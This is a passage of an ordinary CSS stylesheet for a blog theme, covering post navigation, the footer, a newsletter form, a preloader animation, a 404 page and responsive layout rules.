    padding: 5px;
}
.widget .author-social-profiles li:before{
    display: none;
}
.widget .author-profile .widget-title:after{
  display: none;
}
/* ===========  post Navigation  =========== */
.nav-previous a {
    position: relative;
    padding-left: 25px;
    font-size: 20px;
    font-weight: 500;
    color: #000;
}

.nav-previous a:before {
    content: "\f060";
    position: absolute;
    left: 0;
    font-family: 'Line Awesome Free';
    font-weight: 900;
}
.nav-next a {
    position: relative;
    padding-right: 25px;
    font-size: 20px;
    font-weight: 500;
    color: #000;
}
.nav-next a:before{
    content: "\f061";
    position: absolute;
    right: 0;
    font-family: 'Line Awesome Free';
    font-weight: 900;
}
/* ===========  7. Footer  =========== */
.footer-inner {
  margin-top: 80px;
  border-top: 1px solid #ababab;
  padding-top: 40px;
  padding-bottom: 40px;
  font-size: 13px;
}
.footer-inner .title {
  font-size: 14px;
  font-weight: 700;
}
.footer-inner ul {
  list-style: none;
  font-size: 12px;
  margin: 0;
  padding: 0;
}
/* -----------------------
15. Newsletter
--------------------------*/
.mc4wp-form {
  position: relative;
}
.mc4wp-form input[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  height: 36px;
  min-width: 80px;
  background-color: #000000;
  border: 0;
  color: #fff;
  transition: all 0.3s ease 0s;
  border-radius: 0;
}

.mc4wp-form input[type="text"],
.mc4wp-form input[type="url"],
.mc4wp-form input[type="tel"],
.mc4wp-form input[type="number"],
.mc4wp-form input[type="email"] {
  font-size: 13px;
  padding: 8px 15px;
  border: 1px solid #c1c1c1;
  position: relative;
  display: block;
  color: var(--text-color);
  background-color: #ffffff;
  outline: none;
  width: 100%;
  border-radius: 0;
}
.mc4wp-form ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #000;
  opacity: 0.5;
}
.mc4wp-form ::-moz-placeholder {
  /* Firefox 19+ */
  color: #000;
  opacity: 0.5;
}
.mc4wp-form :-ms-input-placeholder {
  /* IE 10+ */
  color: #000;
  opacity: 0.5;
}
.mc4wp-form :-moz-placeholder {
  /* Firefox 18- */
  color: #000;
  opacity: 0.5;
}

button.mfp-close,
button.mfp-arrow {
  background: transparent;
}

/* ===========  8. Preload  =========== */
#preload {
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  position: fixed;
  width: 100%;
  height: 100%;
  background-color: #fff;
  z-index: 9999999;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
#preload .ts-bounce {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 40px auto;
}
#preload .ts-bounce:before,
#preload .ts-bounce:after {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #242424;
  opacity: 0.4;
  position: absolute;
  top: 0;
  left: 0;
  animation: ts-bounce 2.4s infinite ease-in-out;
}
#preload .ts-bounce:after {
  animation-delay: -1.2s;
}
@keyframes ts-bounce {
  0%,
  100% {
    transform: scale(0);
  }
  50% {
    transform: scale(1);
  }
}

.link-post, 
.post-author-box .socials li a:hover, 
.tagcloud > a:hover, 
.post-tags a:hover, 
.post-tags a:focus, 
.btn-outline-custom.active, 
.btn-outline-custom:hover, 
.btn-outline-custom:active{
    background-color: #0db3e3;
}
.btn-outline-custom.active, 
.btn-outline-custom:hover, 
.btn-outline-custom:active{
    color: #fff;
}

/* ===========  9. Error Page  =========== */
#page-404 h1 {
  font-size: 98px;
  font-weight: 700;
  line-height: 150px;
  margin: 0;
}

/* ===========  9. Responsive  =========== */
@media (min-width: 1366px){
  .container {
      max-width: 1240px;
  }
}
@media screen and (max-width: 991px) {
  .preload {
    display: none;
  }
  .block-mobile {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .header,
  .menu-left .header {
    left: 0;
    width: 280px;
    z-index: 99999;
    background-color: #ffffff;
    text-align: left;
    -webkit-transform: translateX(-101%);
    -moz-transform: translateX(-101%);
    transform: translateX(-101%);
    -webkit-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -ms-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
  }
  .header .logo a,
  .menu-left .header .logo a {
    color: #000000;
  }
  .header.active,
  .menu-left .header.active {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
  .bottom-header{
    background:#fff;
  }
  .main-menu a:hover,
  .menu-left .main-menu a:hover {
    color: #000000 !important;
  }
  .main-menu .active a,
  .menu-left .main-menu .active a {
    color: #000000;
  }
  .main-menu .sub-menu,
  .menu-left .main-menu .sub-menu {
    display: none;
    position: relative;
    width: 100%;
    left: 0;
    visibility: visible;
    opacity: 1;
    padding-left: 0;
    text-align: left;
  }
  .main-menu .sub-menu li,
  .menu-left .main-menu .sub-menu li,
  .main-menu .sub-menu li:first-child,
  .menu-left .main-menu .sub-menu li:first-child,
  .main-menu .sub-menu li:last-child,
  .menu-left .main-menu .sub-menu li:last-child {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .main-menu .sub-menu li{
    background: transparent;
  }
  .page-wrapper{
    margin-left: 0;
  }
  .block-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .sidebar{
    padding-left: 0;
  }
  .footer-inner {
    margin-left: 50px;
    margin-right: 50px;
  }
  .socials a {
    margin-right: 10px;
  }
  .copyright,
  .main-menu .menu-list > li > a,
  .logo .site-description,
  .dulcie-social-menu li a:before,
  .search-form label:before {
    color: #000000;
  }
  .hide-menu.active {
    visibility: visible;
    opacity: 1;
  }
  .dropdown-plus{
    right: 40px;
  }
  .header .center{
    justify-content: center!important;
  }
}
@media screen and (max-width: 768px) {
  .project-item {
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  .post .post-content {
    padding: 20px;
  }
  #comments .children {
    padding-left: 0;
  }
}
@media screen and (max-width: 480px) {
  .footer-inner {
    margin-left: 0;
    margin-right: 0;
  }
  .block-mobile {
    margin-bottom: 50px;
  }
  .block-mobile .logo {
    font-size: 30px;
    padding-left: 20px;
  }
  .project-item {
    margin-bottom: 20px;
  }
  #comments .comment-avatar {
    float: none;
  }
  #comments .comment-context {
    margin-top: 20px;
    margin-left: 0;
    padding-left: 0;
  }
  #comments .reply {
    text-align: right;
  }
  .navigation-wrap {
    margin-top: 30px;
  }
  .footer-inner {
    margin-top: 50px;
  }
}
